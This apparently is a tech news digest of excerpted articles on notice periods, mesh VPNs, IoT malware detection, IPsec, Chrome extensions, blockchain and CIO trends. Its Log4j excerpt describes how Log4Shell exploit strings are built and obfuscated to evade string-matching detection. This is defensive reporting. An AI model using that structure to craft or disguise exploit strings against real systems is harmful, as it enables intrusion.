Do tech firms in India really need a 3 month notice period?

Experts have highlighted that a three month notice period heavily costs the

company from which the candidate resigns. This is because the candidate will

have a lower level of productivity since they already have one foot out of the

door, which leads to a loss of time and resources for the company. From the

candidate’s point of view, a 3 month notice period may hinder their chance to be

hired by a new organisation as the long duration between hiring and joining

creates a level of uncertainty. ... When asked about his take on the idea of a

15 day notice period for tech companies, the CEO of NetConnect Global, Mr Sunil

Bist, said, “I think it is a great idea when you think about employee growth.

After the pandemic, we have seen an acute competition spree to hire the right

talent as soon as possible—a more extended notice period would mean losing out

on it because of time constraints. ...” In his opinion, “The current norm of a 3

months notice period in most tech companies was started with good intentions,

but what a company needs to see is whether it serves its intended

purpose.”

Tailscale: A Virtual Private Network for Zero Trust Security

Unlike traditional, hub-and-spoke VPN network architectures that send network

traffic through a central gateway, Tailscale creates a peer-to-peer mesh

network. This mesh topology connects each device to every other device directly.

A hub-and-spoke architecture is simpler than mesh, but it’s got some downsides:

higher latency for remote users, not allowing direct connections between

individual nodes, being harder to scale, and providing a single point of failure

that can break the entire network. In contrast, a peer-to-peer mesh network

results in lower latency and higher throughput and eliminates the need to

manually configure port forwarding. It also allows for connection migration:

existing connections are maintained even when switching to a different network,

such as from WiFi to wired. The idea of mesh VPNs has been around for a while,

mostly for niche uses. But the advent of cloud-based infrastructure coupled with

the rise in remote workers has made organizations take a closer look at them,

wrote senior writer Lucian Constantin in CSO Online.

Researchers used electromagnetic signals to classify malware infecting IoT devices

The researchers proposed a novel approach of using side channel information to

identify malware targeting IoT systems. The technique could allow analysts to

determine malware type and identity, even when the malicious code is heavily

obfuscated to prevent static or symbolic binary analysis. ... The team analyzed

power side-channel signals using Convolution Neural Networks (CNN) to detect

malicious activities on IoT devices. The collected data is very noisy for this

reason the researchers needed a preprocessing step to isolate relevant

informative signals. This relevant data was used to train neural network models

and machine learning algorithms to classify malware types, binaries, obfuscation

methods, and detect the use of packers. The academics collected 3 000 traces

each for 30 malware binaries and 10 000 traces for benign activity. They

recorded 100,000 measurement traces from an IoT device that was infected by

various strains of malware and realistic benign activity.

Microsoft Sees Rampant Log4j Exploit Attempts, Testing

Most recently, Microsoft has observed attackers obfuscating the HTTP requests

made against targeted systems. Those requests generate a log using Log4j 2 that

leverages Java Naming and Directory Interface (JNDI) to perform a request to the

attacker-controlled site. The vulnerability then causes the exploited process to

reach out to the site and execute the payload. Microsoft has observed many

attacks in which the attacker-owned parameter is a DNS logging system, intended

to log a request to the site to fingerprint the vulnerable systems. The crafted

string that enables Log4Shell exploitation contains “jndi,” following by the

protocol – such as “ldap,” “ldaps” “rmi,” “dns,” “iiop,” or “http” – and then

the attacker domain. But to evade detection, attackers are mixing up the request

patterns: For example, Microsoft has seen exploit code written that runs a lower

or upper command within the exploitation string. Even more complicated

obfuscation attempts are being made to try to bypass string-matching

detections

How IPsec works, it’s components and purpose

An IPsec VPN connection starts with establishment of a Security Association (SA)

between two communicating computers, or hosts. In general, this involves the

exchange of cryptographic keys that will allow the parties to encrypt and

decrypt their communication. (For more on how cryptography works in general,

check out CSO's cryptography explainer.) The exact type of encryption used is

negotiated between the two hosts automatically and will depend on their security

goals within the CIA triad; for instance, you could encrypt messages to ensure

message integrity ... The information about the SA is passed to the IPsec module

running on each of the communicating hosts, and each host's IPsec module uses

that information to modify every IP packet sent to the other host, and to

process similarly modified packets received in return. These modifications can

affect both the packet’s header—metadata at the beginning of the packet

explaining where the packet is going, where it came from, its length, and other

information—and its payload, which is the actual data being sent.

Google makes the perfect case for why you shouldn't use Chrome

MV3 doesn't just create issues for end-users. Developers could face challenges

as well. According to the EFF: "The changes in Manifest V3 won't stop malicious

extensions but will hurt innovation, reduce extension capabilities and harm

real-world performance. Google is right to ban remotely hosted code (with some

exceptions for things like user scripts), but this is a policy change that

didn't need to be bundled with the rest of Manifest V3." The EFF is spot on.

Yes, Google should (with few exceptions) ban remote code. But releasing guidance

that breaks so much functionality for third-party extensions isn't the way to

go. And for developers, this could lead to many of them having to work with two

different code bases—one for Chrome and one for all other browsers. That's a

proposition many devs won't accept. Is it in Google's best interest to prevent

the development and usage of ad-blocking extensions? Probably not. But by

creating guidance that prevents those developers from creating non-malicious

(often helpful) addons, they are putting themselves in a rather awkward

position.

breathing.ai Founder Hannes Bend on Improving Mental Health at Work in 2022

Developed based on extensive research, the breathing.ai Chrome extension is

built on state-of-the-art machine learning that uses the webcam to detect

breathing and heart rate and when the user may need a break from the screen and

work. Based on which ones are the most calming or performance-improving,

personalized break reminders are either breath work, meditation, movement, or

simply a suggested break from the screen. The over 100 exercises include simple

short deep breathing as breathwork, body scan as meditations, shoulder rolls for

movements, or a short walk for just a break from screens. All exercises offer 20

seconds to 2 minutes short practices to build mindfulness and wellness into the

daily flow. The extension also provides soothing background sounds. ... We are

currently focused on making screens adaptive to vital signs, and our long-term

vision and patent aim to create adaptive interfaces for audio and olfactory

devices. Our interfaces, adaptive to the user’s nervous system, will be used

only for screens but also as voice assistants and other audio use cases,

personalized diffusers and other olfactory devices, personalized IoT, cars, and

all interface-based technological interactions.

Blockchain And You - How Will Blockchain Affect Your Future

Let’s look at a simple health care use case on a private blockchain. In this

scenario, patient records are the data blocks, and the transactions that update

the data blocks are the chains. This means that all patient information and any

updates made to the patient information are recorded in the data block. For

example, the data block stores prescription information and the procedures

performed on the patient. All the data on the data block is immutable and

traceable. If the data block is shared with a designated party, this transaction

is also traceable. Transferring a patient’s medical records from one hospital to

another hospital is easy and secure using blockchain. Additionally, since all

the data blocks are immutable, the patient’s records can be used automatically

as the input of future interactions. Think back to when we discussed filing

insurance claims. The information in the patient’s record, such as medications

or the procedures, could automatically trigger insurance claims. The patient no

longer needs to collect all their bills and determine which items might be

covered by their insurance policy.

Top technology trends come down to CIO strategy in 2022



Generative AI, algorithms that assess existing data, such as text, audio or

visual files, recognize the underlying pattern of that data and then replicate

the pattern to generate similar content, is a top technology trends for CIOs to

watch in 2022, Groombridge said. Generative AI can be used to discover new

products in research and development settings, he said. "There have been uses of

it to identify new medicines and it was even used to rapidly identify potential

treatments for COVID, for example," he said. On the operational side of AI,

Groombridge said it will be crucial for CIOs to pay attention to AI engineering,

a discipline focused on designing systems and applications to better utilize and

optimize AI in the enterprise. As businesses recognize AI's potential and rush

to build products, they will likely encounter a new challenge -- maintaining the

AI algorithms. As input data for models changes and as business outcomes change,

the models themselves need adjusting. Lack of maintenance can cause the AI

algorithms to eventually lose value, Groombridge said.

Howto create opportunities in the fragmented European marketplace

As the world continues to change and markets continue to develop, it is vital

for market participants to ensure they are capable of accessing the required

markets and services in a stated period of time, while they also need to be able

to move to locations where their presence is needed so as to keep ahead over

their rivals. Nonetheless, new opportunities tend to emerge from transition.

Changes allow organisations to re-evaluate their trading strategies, contemplate

utilising new third-party service providers, such as hosting and infrastructure

services, and ponder how they can increase their operatorial efficiencies as

well as improve the overall trading experience. In these uncertain times, having

access to a ready-made, up to standard trading ecosystem is both a necessity and

key differentiator for trading companies. The environment should have adaptive

on-demand connectivity which uses numerous malleable channels and solutions, not

to mention co-location services, so as connectivity can be provided to all major

hubs.

Quote for the day:

Don’t be afraid to give up the good to

go for the great. -- John D. Rockefeller

/filters:no_upscale()/articles/deep-learning-institutional-incremental-learning/en/resources/1Institutional%20Incremental%20Learning-1641220618341.jpg)